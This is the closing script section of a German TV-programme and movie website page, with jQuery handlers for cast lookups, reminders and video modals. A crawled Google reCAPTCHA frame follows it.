                        $("#selectTvMovie").selectpicker({title: "Filme im Fernsehen mit"});
                    else
                        $("#selectTvMovie").selectpicker({title: "Filme im Fernsehen mit"});
                 
                    $(".btnSearcTV").data("id", pickID);
                    $(".btnSearcTV").data("type", pickType);
                    
                    $(".modal-title").html( $(this).attr("data-name"));
                    $(".filterInfo").html("TV-Programm für <b>"+ name +"</b>");
                    $.ajax({
                        url: "/Ajaxdata/getCastMovies",
                        data: {"t":pickType, "id":movieID, "pid":pickID, "n":name},            
                        type: "POST",
                        dataType:"json",
                        success: function (data) {
                           if (data != null) {
                             data.castID = parseInt(data.castID);
                             if (data.options != "" && data.castID>0) {
                               $("#modalFilterTV").modal("show");
                            
                               $(".btnSearcTV").data("id", data.castID);
                               $("#selectTvMovie").html(data.options);
                               $("#selectTvMovie").selectpicker("refresh");
                             }
                             else {
                                $.notify({message: "Keine zusätzlichen Fernsehfilme für  <b>" + name+"</b>"},
                                {
                                    type: "warning",
                                    timer: 500,
                                    delay: 10,
                                    animate: { enter: "animated fadeInDown", exit: "animated fadeOutUp"},
                                    placement: { from: "top", align: "center"},
                                });
                             }
                           }
                        }
                        
                    });                            
                 });
                 
                 $(".btnSearcTV").click(function(e) {  
                           var castID = $(".btnSearcTV").data("id");
                           var pickType = $(".btnSearcTV").data("type");
                           
                           var sUrl = "/cast"+pickType+"/"+castID; 
                            
                           $("#movieTvCinema").attr("action", "https://www.abinskino.com/tv-programm"+sUrl);
                           $("#movieTvCinema").submit();
                 });
               
                 function showMovie() {
                    var movieID = $("#selectTvMovie").children(":selected").attr("data-id");
                       
                    $("#movieTvCinema").attr("action", "https://www.abinskino.com/film/trailer/"+movieID+"/movie");
                    $("#movieTvCinema").submit();
                 } 
               
                   $(".btnTV").on("change", function (e) {
                            var optionSelected = $(this).find("option:selected");
                            if (optionSelected != null) {
                                var url = optionSelected.attr("data-url")
                                if (url != null && url.length>5) {
                                    var win = window.open(url, "_blank");
                                    win.focus();
                                }
                            }
                               
                            $(".remrow").empty();
                        });
                        
                        $(document).on("click", ".addReminder", function(){
                                     var id = $(".btnTV").children(":selected").attr("data-id");
                                     
                                     $(".remrow").empty();
                                     $(".remrow").show();
                                     $(".remrow").append("<div class=\"ajax-load text-right\"><img src=\"/images/loading.gif\" height=\"20px\"></div>")
                                     $.ajax({
                                        url: "/Ajaxdata/addreminder",
                                        data: {"id":id},            
                                        type: "POST",
                                        success: function (data) {
                                            $(".remrow").empty();
                                            $(".remrow").html(data);
                                        }
                                     });
                                 });
                    $(function() {      
                      $("a.page-scroll").bind("click", function(event) {
                        var $anchor = $(this);
                        $("html, body").stop().animate({scrollTop: $($anchor.attr("href")).offset().top}, 1500, "easeInOutExpo");
                        event.preventDefault();
                      });       
                   });        
        
            if (!/Mobi/.test(navigator.userAgent)) {
              $(".whatsapp").css("display", "none");
            }
        
            $(function () {
                var w = screen.width-50;
                if (screen.width > 700 && screen.width < 1400)
                  w = Math.round(screen.width/1.5);
                else if (screen.width > 1400)
                  w = Math.round(screen.width/2);
                var h = Math.round(w/1.33);
                $(".youtube").YouTubeModal({autoplay:1, title:"&nbsp;", width:w, height:h});
            });

            $(function() {
              $('.progress-bar').each(function() {
                var bar_value = $(this).attr('aria-valuenow') + '%';                
                $(this).animate({ width: bar_value }, { duration: 2000, easing: 'easeOutCirc' });
              });
            });
            
            $('[data-toggle="popover"]').popover({
                    placement: "auto",
                    trigger: "hover",
                    template: '<div class="popover popover-medium"><div class="arrow"></div><div class="popover-inner"><h3 class="popover-title"></h3><div class="popover-content"><p></p></div></div></div>'
            });
            
            $(document).ready(function() {
                jQuery('.hidden-until-ready').removeClass('hidden-until-ready');
                 
            }); 
        </script>

<script src="https://cdn.jsdelivr.net/ga-lite/latest/ga-lite.min.js" async></script>
<script>
var galite = galite || {};
galite.UA = 'UA-18134512-12'; // Insert your tracking code here
</script>

    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WaukA8hRLpSteDgn6m92dw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769104146704');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>